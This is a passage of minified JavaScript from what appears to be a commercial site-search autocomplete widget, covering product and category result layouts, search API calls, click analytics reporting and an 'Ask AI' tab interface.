n,r,i,l,a,s,c,u,d,p,f;m(e,it,(e=>o(6,s=e))),m(e,It,(e=>o(7,c=e))),m(e,Ye,(e=>o(8,u=e))),m(e,kt,(e=>o(9,d=e))),m(e,At,(e=>o(10,p=e))),m(e,Ge,(e=>o(11,f=e)));let{search:h}=t;const{products:g,turbolinks:v,categories:_,popularSearches:w,articles:y}=le(Li);m(e,g,(e=>o(1,n=e))),m(e,v,(e=>o(5,a=e))),m(e,_,(e=>o(3,i=e))),m(e,w,(e=>o(2,r=e))),m(e,y,(e=>o(4,l=e)));const{onProductClicked:b}=le(Di);return e.$$set=e=>{"search"in e&&o(0,h=e.search)},[h,n,r,i,l,a,s,c,u,d,p,f,g,v,_,w,y,b,(e,t)=>b(e,t+1),(e,t)=>b(e,t+1)]}class Tc extends Ue{constructor(e){super(),Be(this,e,Oc,Ec,s,{search:0})}}function Pc(e,t,o){const n=e.slice();return n[10]=t[o],n[12]=o,n}function Rc(e,t,o){const n=e.slice();return n[13]=t[o],n[12]=o,n}function Nc(e){var t,o,n,r,i,l;let a,s;function c(){return e[9](e[13],e[12])}return a=new $a({props:{product:e[13],index:e[12]+1,query:e[0],isDescription:!(!e[3]&&!Mt())&&(null==(n=null==(o=null==(t=e[4])?void 0:t.product)?void 0:o.description)?void 0:n.isActive),isPrice:e[5].showPrice&&(null==(l=null==(i=null==(r=e[4])?void 0:r.product)?void 0:i.price)?void 0:l.isActive),onClick:c}}),{c(){De(a.$$.fragment)},m(e,t){je(a,e,t),s=!0},p(t,o){var n,r,i,l,s,u;e=t;const d={};4&o&&(d.product=e[13]),1&o&&(d.query=e[0]),24&o&&(d.isDescription=!(!e[3]&&!Mt())&&(null==(i=null==(r=null==(n=e[4])?void 0:n.product)?void 0:r.description)?void 0:i.isActive)),48&o&&(d.isPrice=e[5].showPrice&&(null==(u=null==(s=null==(l=e[4])?void 0:l.product)?void 0:s.price)?void 0:u.isActive)),4&o&&(d.onClick=c),a.$set(d)},i(e){s||(Ee(a.$$.fragment,e),s=!0)},o(e){Oe(a.$$.fragment,e),s=!1},d(e){Fe(a,e)}}}function Lc(e){let t,o;return t=new fc({props:{search:e[0],type:e[10],bubble:!1}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};1&o&&(n.search=e[0]),64&o&&(n.type=e[10]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Dc(e){let t,o,n="products"!==e[10]&&Lc(e);return{c(){n&&n.c(),t=F()},m(e,r){n&&n.m(e,r),T(e,t,r),o=!0},p(e,o){"products"!==e[10]?n?(n.p(e,o),64&o&&Ee(n,1)):(n=Lc(e),n.c(),Ee(n,1),n.m(t.parentNode,t)):n&&(Ae(),Oe(n,1,1,(()=>{n=null})),Ie())},i(e){o||(Ee(n),o=!0)},o(e){Oe(n),o=!1},d(e){n&&n.d(e),e&&P(t)}}}function jc(e){let t,o,n,r,i,l,a=e[2],s=[];for(let m=0;m<a.length;m+=1)s[m]=Nc(Rc(e,a,m));const c=e=>Oe(s[e],1,1,(()=>{s[e]=null}));let u=e[6].orders,d=[];for(let m=0;m<u.length;m+=1)d[m]=Dc(Pc(e,u,m));const p=e=>Oe(d[e],1,1,(()=>{d[e]=null}));return{c(){t=N("div"),o=N("div");for(let e=0;e<s.length;e+=1)s[e].c();n=j(),r=N("div");for(let e=0;e<d.length;e+=1)d[e].c();M(o,"class","products fast-horizontal-products fs-ac-1wadfcv"),M(o,"style",e[1]),M(r,"class","items fast-horizontal-items fs-ac-1wadfcv"),M(t,"class",i=w(`horizontal fast-horizontal-container product-count-${e[2].length}`)+" fs-ac-1wadfcv"),V(t,"row-1",e[2].length>0&&e[2].length<Fc+1),V(t,"row-2",e[2].length>=Fc+1)},m(e,i){T(e,t,i),I(t,o);for(let t=0;t<s.length;t+=1)s[t].m(o,null);I(t,n),I(t,r);for(let t=0;t<d.length;t+=1)d[t].m(r,null);l=!0},p(e,[n]){if(317&n){let t;for(a=e[2],t=0;t<a.length;t+=1){const r=Rc(e,a,t);s[t]?(s[t].p(r,n),Ee(s[t],1)):(s[t]=Nc(r),s[t].c(),Ee(s[t],1),s[t].m(o,null))}for(Ae(),t=a.length;t<s.length;t+=1)c(t);Ie()}if((!l||2&n)&&M(o,"style",e[1]),65&n){let t;for(u=e[6].orders,t=0;t<u.length;t+=1){const o=Pc(e,u,t);d[t]?(d[t].p(o,n),Ee(d[t],1)):(d[t]=Dc(o),d[t].c(),Ee(d[t],1),d[t].m(r,null))}for(Ae(),t=u.length;t<d.length;t+=1)p(t);Ie()}(!l||4&n&&i!==(i=w(`horizontal fast-horizontal-container product-count-${e[2].length}`)+" fs-ac-1wadfcv"))&&M(t,"class",i),(!l||4&n)&&V(t,"row-1",e[2].length>0&&e[2].length<Fc+1),(!l||4&n)&&V(t,"row-2",e[2].length>=Fc+1)},i(e){if(!l){for(let e=0;e<a.length;e+=1)Ee(s[e]);for(let e=0;e<u.length;e+=1)Ee(d[e]);l=!0}},o(e){s=s.filter(Boolean);for(let t=0;t<s.length;t+=1)Oe(s[t]);d=d.filter(Boolean);for(let t=0;t<d.length;t+=1)Oe(d[t]);l=!1},d(e){e&&P(t),R(s,e),R(d,e)}}}const Fc=3;function Bc(e,t,o){let n,r,i,l,a;m(e,kt,(e=>o(3,r=e))),m(e,At,(e=>o(4,i=e))),m(e,Ge,(e=>o(5,l=e))),m(e,It,(e=>o(6,a=e)));let{search:s}=t;const{products:c}=le(Li);m(e,c,(e=>o(2,n=e)));const{onProductClicked:u}=le(Di);let d="";return e.$$set=e=>{"search"in e&&o(0,s=e.search)},o(1,d=`grid-template-columns:${new Array(Fc).fill(0).reduce((e=>e+" 1fr"),"")};`),[s,d,n,r,i,l,a,c,u,(e,t)=>u(e,t+1)]}class Uc extends Ue{constructor(e){super(),Be(this,e,Bc,jc,s,{search:0})}}const qc=480,Mc=481,zc=820,Hc=821;function Wc(){var e,t,o,n,r,i,l,a,s,c,u,d;return[{device:"mobile",query:"(max-width: "+((null!=(o=null==(t=null==(e=p(Ye))?void 0:e.mobileMedieaQuery)?void 0:t.maxWidth)?o:qc).toString()+"px")+")"},{device:"tablet",query:"(min-width: "+((null!=(i=null==(r=null==(n=p(Ye))?void 0:n.tabletMedieaQuery)?void 0:r.minWidth)?i:Mc).toString()+"px")+") and (max-width: "+((null!=(s=null==(a=null==(l=p(Ye))?void 0:l.tabletMedieaQuery)?void 0:a.maxWidth)?s:zc).toString()+"px")+")"},{device:"desktop",query:"(min-width: "+((null!=(d=null==(u=null==(c=p(Ye))?void 0:c.desktopMedieaQuery)?void 0:u.minWidth)?d:Hc).toString()+"px")+")"}]}function Vc(){var e,t,o;return null!=(o=null==(t=null==(e=p(Ye))?void 0:e.tabletMedieaQuery)?void 0:t.maxWidth)?o:zc}function Jc(){var e,t,o;return null!=(o=null==(t=null==(e=p(Ye))?void 0:e.desktopMedieaQuery)?void 0:t.minWidth)?o:Hc}const{window:Qc}=Ne;function Kc(e){let t,o,n;ge(e[13]);const r=e[12].default,i=f(r,e,e[11],null);return{c(){i&&i.c()},m(r,l){i&&i.m(r,l),t=!0,o||(n=B(Qc,"resize",e[13]),o=!0)},p(e,[o]){i&&i.p&&(!t||2048&o)&&v(i,r,e,e[11],t?g(r,e[11],o,null):_(e[11]),null)},i(e){t||(Ee(i,e),t=!0)},o(e){Oe(i,e),t=!1},d(e){i&&i.d(e),o=!1,n()}}}function Gc(e,t,o){let n,r,i,l,a,s,c,u;m(e,mt,(e=>o(4,n=e))),m(e,Ye,(e=>o(14,r=e))),m(e,yt,(e=>o(5,i=e))),m(e,It,(e=>o(6,l=e))),m(e,tt,(e=>o(7,a=e))),m(e,ot,(e=>o(8,s=e))),m(e,Ze,(e=>o(9,c=e))),m(e,et,(e=>o(10,u=e)));let d,{$$slots:f={},$$scope:h}=t,{search:g=""}=t,v=Me([]),_=Me([]),w=Me([]),b=Me([]),$=Me(0),S=Me([]),k=Me([]);ie(Li,{products:v,turbolinks:_,categories:w,popularSearches:b,loadingCount:$,articles:S,assistantQueries:k});let C=g,x=-1;const A=()=>{var e,t,o;(null==r?void 0:r.max_ac_products_desktop)&&(null==r?void 0:r.max_ac_products_mobile)&&(null==r?void 0:r.max_ac_products_tablet)&&y(mt,n=d<(null!=(o=null==(t=null==(e=p(Ye))?void 0:e.mobileMedieaQuery)?void 0:t.maxWidth)?o:qc)?"mobile":d>Vc()?"desktop":"tablet",n)};return e.$$set=e=>{"search"in e&&o(1,g=e.search),"$$scope"in e&&o(11,h=e.$$scope)},e.$$.update=()=>{var t,r,p,m,f,h,y,I,E,O,T;if(46&e.$$.dirty&&C!==g&&(clearTimeout(x),o(3,x=window.setTimeout((()=>{g===i&&o(2,C=g)}),150))),4&e.$$.dirty&&$.set(0),1108&e.$$.dirty&&(null==(t=null==l?void 0:l.visibles)?void 0:t.products)&&(null==(r=null==l?void 0:l.counts)?void 0:r.products)&&(u||u&&n?Fi("products",C).then((e=>{v.set(e),$.update((e=>e+1))})):(v.set([]),$.update((e=>e+1)))),612&e.$$.dirty)if((null==(p=null==l?void 0:l.visibles)?void 0:p.categories)&&(null==(m=null==l?void 0:l.counts)?void 0:m.categories))if(c){let e=C;Fi("categories",C).then((t=>{e&&i&&e!==i||(w.set(t),$.update((e=>e+1)))}))}else w.set([]),$.update((e=>e+1));else w.set([]),$.update((e=>e+1));if(100&e.$$.dirty)if((null==(f=null==l?void 0:l.visibles)?void 0:f.turbolinks)&&(null==(h=null==l?void 0:l.counts)?void 0:h.turbolinks)){let e=C;Fi("turbolinks",C).then((t=>{e&&i&&e!==i||(_.set(t),$.update((e=>e+1)))}))}else _.set([]),$.update((e=>e+1));if(356&e.$$.dirty)if((null==(y=null==l?void 0:l.visibles)?void 0:y.popularSearches)&&(null==(I=null==l?void 0:l.counts)?void 0:I.popularSearches))if(s){let e=C;Fi("popular-searches",C).then((t=>{e&&i&&e!==i||(b.set(t),$.update((e=>e+1)))}))}else b.set([]),$.update((e=>e+1));else b.set([]),$.update((e=>e+1));if(228&e.$$.dirty&&((null==(E=null==l?void 0:l.visibles)?void 0:E.articles)&&(null==(O=null==l?void 0:l.counts)?void 0:O.articles)&&a&&C&&i&&C===i?Fi("articles",C).then((e=>{S.set(e),$.update((e=>e+1))})):(S.set([]),$.update((e=>e+1)))),100&e.$$.dirty)if(null==(T=null==l?void 0:l.counts)?void 0:T.aiQuestions){let e=C;Fi("assistant-queries",C).then((t=>{e&&i&&e!==i||(k.set(t),$.update((e=>e+1)))}))}else k.set([]),$.update((e=>e+1));1&e.$$.dirty&&d&&A()},[d,g,C,x,n,i,l,a,s,c,u,h,f,function(){o(0,d=Qc.innerWidth)}]}class Yc extends Ue{constructor(e){super(),Be(this,e,Gc,Kc,s,{search:1})}}function Xc(e){let o,n,r=e[0][ia.RenderAutocomplete]({popularSearches:e[1],products:e[2],categories:e[3],turbolinks:e[4]})+"";return{c(){o=new J(!1),n=F(),o.a=n},m(e,t){o.m(r,e,t),T(e,n,t)},p(e,[t]){31&t&&r!==(r=e[0][ia.RenderAutocomplete]({popularSearches:e[1],products:e[2],categories:e[3],turbolinks:e[4]})+"")&&o.p(r)},i:t,o:t,d(e){e&&P(n),e&&o.d()}}}function Zc(e,t,o){let n,r,i,l,a;m(e,la,(e=>o(0,n=e)));const{products:s,turbolinks:c,categories:u,popularSearches:d,loadingCount:p}=le(Li);return m(e,s,(e=>o(2,i=e))),m(e,c,(e=>o(4,a=e))),m(e,u,(e=>o(3,l=e))),m(e,d,(e=>o(1,r=e))),[n,r,i,l,a,s,c,u,d]}class eu extends Ue{constructor(e){super(),Be(this,e,Zc,Xc,s,{})}}const tu=(e,t)=>{const o=new CustomEvent("fsChatbotCustomEvent",{detail:{eventName:e,data:t}});document.dispatchEvent(o)};function ou(e){let t;const o=e[4].default,n=f(o,e,e[3],null);return{c(){n&&n.c()},m(e,o){n&&n.m(e,o),t=!0},p(e,[r]){n&&n.p&&(!t||8&r)&&v(n,o,e,e[3],t?g(o,e[3],r,null):_(e[3]),null)},i(e){t||(Ee(n,e),t=!0)},o(e){Oe(n,e),t=!1},d(e){n&&n.d(e)}}}function nu(e,t,o){let n,r;m(e,vt,(e=>o(5,n=e))),m(e,ut,(e=>o(6,r=e)));let{$$slots:i={},$$scope:l}=t,{search:a}=t,{onSubmit:s}=t,{formAction:c}=t;return ie(Di,{onProductClicked:(e,t)=>{if(setTimeout((function(){Mr(a)}),1e3),r)s("products",e);else{const o=function(e){var t,o;const n=[],r=[];for(let s=0;s<(null==(t=null==e?void 0:e.products)?void 0:t.length);s++)null==r||r.push(null==(o=e.products[s])?void 0:o.id),null==e||e.pageToReport,null==e||e.productsPerPageToReport,n.push((l=s,(null==(i=e.products[s])?void 0:i.promotile)?{promotionTitle:`${null==i?void 0:i.title}`,promotionCreativeName:`Fast Simon Promotion${null==i?void 0:i.l}`,promotionId:null==i?void 0:i.image,promotionIndex:(null==e?void 0:e.productsPerPageToReport)*((null==e?void 0:e.pageToReport)-1)+l+1,promotionName:null==i?void 0:i.link}:{item_list_id:e.siteCategoryID||"",item_list_name:`Fast Simon ${(null==e?void 0:e.currentCategoryName)?"Collection: "+e.currentCategoryName:(null==e?void 0:e.original_search_query)?((null==e?void 0:e.item_list_name)?(null==e?void 0:e.item_list_name)+" Search: ":"Search: ")+(null==e?void 0:e.original_search_query):null==e?void 0:e.item_list_name}`,item_id:String(i.id),item_name:i.l,item_brand:i.v,currency:i.c,index:void 0!==(null==e?void 0:e.position)?e.position:(null==e?void 0:e.productsPerPageToReport)*((null==e?void 0:e.pageToReport)-1)+l+1,price:i.p,variant_id:null==e?void 0:e.variant_id}));var i,l;const a=null==n?void 0:n.filter((e=>e.promotionId));return a&&(null==a?void 0:a.length)&&!(null==e?void 0:e.avoidPromotions)?{promotions:a,items:null==n?void 0:n.filter((e=>!e.promotionId))}:n}({products:[e],original_search_query:a,position:t,avoidPromotions:!0,item_list_name:Ra});n.Autocomplete.reportProductClicked({h:Pr(e.u,!0),host:window.location.host,id:e.id,original_search_query:a,q:e.s,gtag_product_items:o}).then((()=>{s("products",e),window.location.href=Pr(e.u,!0)})).catch((t=>{console.error(t),s("products",e),window.location.href=Pr(e.u,!0)}))}},onTurbolinkClicked:e=>{if(Mr(a),s("turbolinks",e),null==e?void 0:e.u){const o=e.u.split("?");if(o.length>0){const e=o[0],n=Date.now(),r="autocomplete";try{localStorage.setItem("collectionClickedFromTurboLink",e),localStorage.setItem("collectionClickedFromTurboLink-Search-Query",a),localStorage.setItem("collectionClickedFromTurboLink-Timestamp",n.toString()),localStorage.setItem("collectionClickedFromTurboLink-Source",r)}catch(t){console.warn("Failed to store turbolink data in localStorage:",t)}}r||(window.location.href=e.u)}},onCategoryClicked:(e,t)=>{Mr(a);const o={categoryId:null==(i={categoryId:e.id,categoryName:e.l,position:t,url:e.u,context:Ra})?void 0:i.categoryId,categoryName:null==i?void 0:i.categoryName,index:null==i?void 0:i.position,pageUrl:null==i?void 0:i.url,searchContext:null==i?void 0:i.context};var i;console.log("gtag_data",JSON.stringify(o)),r?s("categories",e):window.location.href.includes(c)?n.Autocomplete.reportCategoryClicked({h:Pr(e.u),host:window.location.host,id:e.id,original_search_query:a,gtag_data:o}).then((()=>{window.location.href=Pr(e.u)})).catch((t=>{console.error(t),window.location.href=Pr(e.u)})):n.Autocomplete.reportCategoryClickedDelayed?n.Autocomplete.reportCategoryClickedDelayed({h:Pr(e.u),host:window.location.host,id:e.id,original_search_query:a,gtag_data:o}).then((()=>{window.location.href=Pr(e.u)})).catch((t=>{console.error(t),window.location.href=Pr(e.u)})):window.location.href=Pr(e.u)},onRecentClicked:(e,t)=>{setTimeout((function(){Mr(a)}),1e3);const o=Ta({term:a,position:t,url:Pa(a,c),context:Ra});window.location.href.includes(c)?n.Autocomplete.reportPopularSearchClicked({original_search_query:a,q:e.value,gtag_data:o}).then((()=>{s("recent-searches",e)})).catch((t=>{console.error(t),s("recent-searches",e)})):n.Autocomplete.reportPopularSearchClickedDelayed?n.Autocomplete.reportPopularSearchClickedDelayed({original_search_query:a,q:e.value,gtag_data:o}).then((()=>{s("recent-searches",e)})).catch((t=>{console.error(t),s("recent-searches",e)})):s("recent-searches",e)},onPopularSearchClicked:(e,t)=>{Mr(a);const o=Ta({term:a,position:t,url:Pa(a,c),context:Ra});window.location.href.includes(c)?n.Autocomplete.reportPopularSearchClicked({original_search_query:a,q:e.label,gtag_data:o}).then((()=>{s("popular-searches",e)})).catch((t=>{console.error(t),s("popular-searches",e)})):n.Autocomplete.reportPopularSearchClickedDelayed?n.Autocomplete.reportPopularSearchClickedDelayed({original_search_query:a,q:e.label,gtag_data:o}).then((()=>{s("popular-searches",e)})).catch((t=>{console.error(t),s("popular-searches",e)})):s("popular-searches",e)},onArticleClicked:e=>{Mr(a),window.location.href=Pr(e.u)},onAIQuestionClick:e=>{tu("ac-question-clicked",e),s("assistant-queries",e)}}),e.$$set=e=>{"search"in e&&o(0,a=e.search),"onSubmit"in e&&o(1,s=e.onSubmit),"formAction"in e&&o(2,c=e.formAction),"$$scope"in e&&o(3,l=e.$$scope)},[a,s,c,l,i]}class ru extends Ue{constructor(e){super(),Be(this,e,nu,ou,s,{search:0,onSubmit:1,formAction:2})}}const iu=new Set(["wide","horizontal"]);function lu(e){return iu.has(e)&&window.innerWidth>700?e:"list"}function au(e){const t=p(st),o=t&&t.length>0?t:void 0;return"function"==typeof ispDoFullTextSearch&&document.getElementById("isp_search_result_page_container")?(ispDoFullTextSearch(e,1,o?function(e){const t=su(e);return Object.entries(t)}(o):[],"",!0,null),!0):!!document.getElementById("fs-serp-page")&&(document.dispatchEvent(new CustomEvent("send-fast-simon-params",{detail:{query:e,narrow:o?su(o):void 0}})),!0)}function su(e){return e.reduce(((e,t)=>(t[0]in e?e[t[0]].push(t[1]):e[t[0]]=[t[1]],e)),{})}const cu=e=>{var t,o,n,r;const i=null==(t=p(Ye))?void 0:t.custom_store_id;return Ln({url:`${Xt().version||"https://api.fastsimon.com"}/full_text_search`,params:{store_id:void 0!==i?i:p(We),UUID:p(He),cdn_cache_key:p(Ve),q:e,facets_required:0,page_num:1,location:Zn(p(He))||void 0,m:Xt().noCache?1:void 0,v:Xt().noCache?Date.now():void 0,with_product_attributes:null==(o=p(Ye))?void 0:o.with_product_attributes,with_product_variants:null==(n=p(Ye))?void 0:n.with_product_variants,customer_group_id:er(),st:jn(),market_context:(null==(r=p(Ge))?void 0:r.hasShopifyMarkets)?null==Fn?void 0:Fn.getCountry():void 0,src:"ac-v-next",lang:p(wt)}})};function uu(e){let t;return{c(){t=N("div"),M(t,"class","noResults fs-ac-1k4onxg"),M(t,"tabindex","0")},m(o,n){T(o,t,n),t.innerHTML=e[4]},p(e,o){16&o&&(t.innerHTML=e[4])},d(e){e&&P(t)}}}function du(e){var o;let n,r=null!==e[2]&&""!==e[2]&&(e[1]||!e[0]&&(null==(o=e[3])?void 0:o.display_popular_on_no_results))&&uu(e);return{c(){r&&r.c(),n=F()},m(e,t){r&&r.m(e,t),T(e,n,t)},p(e,[t]){var o;null!==e[2]&&""!==e[2]&&(e[1]||!e[0]&&(null==(o=e[3])?void 0:o.display_popular_on_no_results))?r?r.p(e,t):(r=uu(e),r.c(),r.m(n.parentNode,n)):r&&(r.d(1),r=null)},i:t,o:t,d(e){r&&r.d(e),e&&P(n)}}}function pu(e,t,o){let n,r,i,l,a,s,c;m(e,yt,(e=>o(2,n=e))),m(e,Ye,(e=>o(3,r=e)));let{search:u}=t,{onNoResults:d=null}=t;const p=async e=>await async function(e){let t;try{t=(await cu(e)).total_results}catch(o){console.error(o)}return t}(e),{products:f,turbolinks:h,categories:g,popularSearches:v,loadingCount:_}=le(Li);m(e,f,(e=>o(12,i=e))),m(e,h,(e=>o(13,l=e))),m(e,g,(e=>o(14,a=e))),m(e,v,(e=>o(15,s=e))),m(e,_,(e=>o(16,c=e)));let w,y=!1,b=!1;return e.$$set=e=>{"search"in e&&o(0,u=e.search),"onNoResults"in e&&o(10,d=e.onNoResults)},e.$$.update=()=>{if(126976&e.$$.dirty&&o(11,y=6===c&&0===s.length&&0===i.length&&0===a.length&&0===l.length),7177&e.$$.dirty&&(y?p(u).then((e=>{0===e&&0===i.length&&(pt.set(!0),o(1,b=!0)),d&&(null==r?void 0:r.display_popular_on_no_results)&&d()})):(o(1,b=!1),pt.set(!1))),5&e.$$.dirty&&o(4,w=`<span>${ni("noResults",{search:`<strong>"${u||n}"</strong>`})} </span>`),2051&e.$$.dirty)try{document.dispatchEvent(new CustomEvent(Vt.noResults,{detail:{query:u,noResults:b||y}}))}catch(t){}},[u,b,n,r,w,f,h,g,v,_,d,y,i,l,a,s,c]}class mu extends Ue{constructor(e){super(),Be(this,e,pu,du,s,{search:0,onNoResults:10})}}const fu=e=>{for(let t of e.children){const e=t.lastElementChild;e&&(e.lastElementChild&&t.nextElementSibling&&e.lastElementChild.addEventListener("keydown",(o=>{!e.lastElementChild.matches(":focus")||"ArrowDown"!==o.key&&"ArrowRight"!==o.key||(o.stopPropagation(),t.nextElementSibling.lastElementChild.firstElementChild.focus())})),e.firstElementChild&&t.previousElementSibling&&e.firstElementChild.addEventListener("keydown",(o=>{!e.firstElementChild.matches(":focus")||"ArrowUp"!==o.key&&"ArrowLeft"!==o.key||(o.stopPropagation(),t.previousElementSibling.lastElementChild.lastElementChild.focus())})))}},hu=["icon-search","fast-ac-container","#icon-search"],gu=e=>{var t,o,n,r;return"polygon"===(null==e?void 0:e.tagName)&&"g"===(null==(t=null==e?void 0:e.parentElement)?void 0:t.tagName)&&"svg"===(null==(n=null==(o=null==e?void 0:e.parentElement)?void 0:o.parentElement)?void 0:n.tagName)?null==(r=null==e?void 0:e.parentElement)?void 0:r.parentElement:e},vu=(e,t,o,n)=>{var r,i,l,a,s;return!!(e.className.length>0&&(null==(r=e.className)?void 0:r.includes("close"))||t.parentElement&&!t.parentElement.contains(e)&&o&&(!n||!n.contains(e))||"svg"===(null==e?void 0:e.tagName)&&(null==(l=null==(i=null==e?void 0:e.parentElement)?void 0:i.className)?void 0:l.includes("icon"))&&(null==(s=null==(a=null==e?void 0:e.parentElement)?void 0:a.className)?void 0:s.includes("close-search")))},_u=[".search-modal__close-button","a.close-right-icon"];function wu(e,t,o){const n=e.slice();return n[5]=t[o],n[7]=o,n}function yu(e){let t,o;return t=new fc({props:{search:e[0],type:e[5],bubble:!1}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};1&o&&(n.search=e[0]),4&o&&(n.type=e[5]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function bu(e){let t,o,n="products"!==e[5]&&yu(e);return{c(){n&&n.c(),t=F()},m(e,r){n&&n.m(e,r),T(e,t,r),o=!0},p(e,o){"products"!==e[5]?n?(n.p(e,o),4&o&&Ee(n,1)):(n=yu(e),n.c(),Ee(n,1),n.m(t.parentNode,t)):n&&(Ae(),Oe(n,1,1,(()=>{n=null})),Ie())},i(e){o||(Ee(n),o=!0)},o(e){Oe(n),o=!1},d(e){n&&n.d(e),e&&P(t)}}}function $u(e){let t,o,n,r,i,l,a;n=new fc({props:{search:e[0],type:"products"}});let s=e[2].order,c=[];for(let d=0;d<s.length;d+=1)c[d]=bu(wu(e,s,d));const u=e=>Oe(c[e],1,1,(()=>{c[e]=null}));return{c(){t=N("div"),o=N("div"),De(n.$$.fragment),r=j(),i=N("div");for(let e=0;e<c.length;e+=1)c[e].c();M(o,"class","products fast-modern-wide-products fs-ac-coumbv"),M(i,"class","fast-modern-wide-items"),M(t,"class",l=w(`modern-wide fast-modern-wide-container product-count-${e[1].length}`)+" fs-ac-coumbv")},m(e,l){T(e,t,l),I(t,o),je(n,o,null),I(t,r),I(t,i);for(let t=0;t<c.length;t+=1)c[t].m(i,null);a=!0},p(e,[o]){const r={};if(1&o&&(r.search=e[0]),n.$set(r),5&o){let t;for(s=e[2].order,t=0;t<s.length;t+=1){const n=wu(e,s,t);c[t]?(c[t].p(n,o),Ee(c[t],1)):(c[t]=bu(n),c[t].c(),Ee(c[t],1),c[t].m(i,null))}for(Ae(),t=s.length;t<c.length;t+=1)u(t);Ie()}(!a||2&o&&l!==(l=w(`modern-wide fast-modern-wide-container product-count-${e[1].length}`)+" fs-ac-coumbv"))&&M(t,"class",l)},i(e){if(!a){Ee(n.$$.fragment,e);for(let e=0;e<s.length;e+=1)Ee(c[e]);a=!0}},o(e){Oe(n.$$.fragment,e),c=c.filter(Boolean);for(let t=0;t<c.length;t+=1)Oe(c[t]);a=!1},d(e){e&&P(t),Fe(n),R(c,e)}}}function Su(e,t,o){let n,r;m(e,Ge,(e=>o(2,r=e)));let{search:i}=t;const{products:l}=le(Li);return m(e,l,(e=>o(1,n=e))),le(Di),e.$$set=e=>{"search"in e&&o(0,i=e.search)},[i,n,r,l]}class ku extends Ue{constructor(e){super(),Be(this,e,Su,$u,s,{search:0})}}const Cu=e=>({}),xu=e=>({}),Au=e=>({}),Iu=e=>({});function Eu(e){let t,o,n,r,i,a,s,c,u,d,p,m,f,h,g,v,_,w,y,b,$,S="ask-ai"===e[0]&&Ou(e);return{c(){t=N("div"),S&&S.c(),o=j(),n=N("button"),r=L("svg"),i=L("circle"),a=L("path"),s=j(),c=N("span"),c.textContent=`${ni("askAI.searchTabLabel")}`,p=j(),m=N("button"),f=L("svg"),h=L("path"),g=j(),v=N("span"),_=D(e[2]),M(i,"cx","11"),M(i,"cy","11"),M(i,"r","8"),M(a,"d","m21 21-4.35-4.35"),M(r,"class","fs-ac-tab-icon fs-ac-1rnztlp"),M(r,"width","16"),M(r,"height","16"),M(r,"viewBox","0 0 24 24"),M(r,"fill","none"),M(r,"stroke","currentColor"),M(r,"stroke-width","2"),M(r,"stroke-linecap","round"),M(r,"stroke-linejoin","round"),M(n,"class",u="fs-ac-tab "+("search"===e[0]?"active":"")+" fs-ac-1rnztlp"),M(n,"type","button"),M(n,"aria-selected",d="search"===e[0]),M(n,"role","tab"),M(h,"d","M12 3v4M12 17v4M4.93 4.93l2.83 2.83M16.24 16.24l2.83 2.83M3 12h4M17 12h4M4.93 19.07l2.83-2.83M16.24 7.76l2.83-2.83"),M(f,"class","fs-ac-tab-icon fs-ac-1rnztlp"),M(f,"width","16"),M(f,"height","16"),M(f,"viewBox","0 0 24 24"),M(f,"fill","none"),M(f,"stroke","currentColor"),M(f,"stroke-width","2"),M(f,"stroke-linecap","round"),M(f,"stroke-linejoin","round"),M(m,"class",w="fs-ac-tab "+("ask-ai"===e[0]?"active":"")+" fs-ac-1rnztlp"),M(m,"type","button"),M(m,"aria-selected",y="ask-ai"===e[0]),M(m,"role","tab"),M(t,"class","fs-ac-tabs fs-ac-1rnztlp"),V(t,"rtl",e[3])},m(l,u){T(l,t,u),S&&S.m(t,null),I(t,o),I(t,n),I(n,r),I(r,i),I(r,a),I(n,s),I(n,c),I(t,p),I(t,m),I(m,f),I(f,h),I(m,g),I(m,v),I(v,_),b||($=[B(n,"click",e[7]),B(m,"click",e[8])],b=!0)},p(e,r){"ask-ai"===e[0]?S?S.p(e,r):(S=Ou(e),S.c(),S.m(t,o)):S&&(S.d(1),S=null),1&r&&u!==(u="fs-ac-tab "+("search"===e[0]?"active":"")+" fs-ac-1rnztlp")&&M(n,"class",u),1&r&&d!==(d="search"===e[0])&&M(n,"aria-selected",d),4&r&&z(_,e[2]),1&r&&w!==(w="fs-ac-tab "+("ask-ai"===e[0]?"active":"")+" fs-ac-1rnztlp")&&M(m,"class",w),1&r&&y!==(y="ask-ai"===e[0])&&M(m,"aria-selected",y),8&r&&V(t,"rtl",e[3])},d(e){e&&P(t),S&&S.d(),b=!1,l($)}}}function Ou(e){let t,o,n=(e[2]||ni("askAI.tabLabel"))+"";return{c(){t=N("div"),o=D(n),W(t,"flex","auto"),W(t,"font-weight","500")},m(e,n){T(e,t,n),I(t,o)},p(e,t){4&t&&n!==(n=(e[2]||ni("askAI.tabLabel"))+"")&&z(o,n)},d(e){e&&P(t)}}}function Tu(e){let t,o;const n=e[6]["ask-ai"],r=f(n,e,e[5],xu);return{c(){t=N("div"),r&&r.c(),M(t,"class","fs-ac-tab-panel fs-ac-1rnztlp"),W(t,"display","ask-ai"===e[0]?"block":"none")},m(e,n){T(e,t,n),r&&r.m(t,null),o=!0},p(e,i){r&&r.p&&(!o||32&i)&&v(r,n,e,e[5],o?g(n,e[5],i,Cu):_(e[5]),xu),(!o||1&i)&&W(t,"display","ask-ai"===e[0]?"block":"none")},i(e){o||(Ee(r,e),o=!0)},o(e){Oe(r,e),o=!1},d(e){e&&P(t),r&&r.d(e)}}}function Pu(e){let t,o,n,r,i,l=e[1]&&Eu(e);const a=e[6].search,s=f(a,e,e[5],Iu);let c=e[1]&&Tu(e);return{c(){l&&l.c(),t=j(),o=N("div"),n=N("div"),s&&s.c(),r=j(),c&&c.c(),M(n,"class","fs-ac-tab-panel fs-ac-1rnztlp"),W(n,"display","search"!==e[0]&&e[1]?"none":"block"),M(o,"class","fs-ac-tab-content 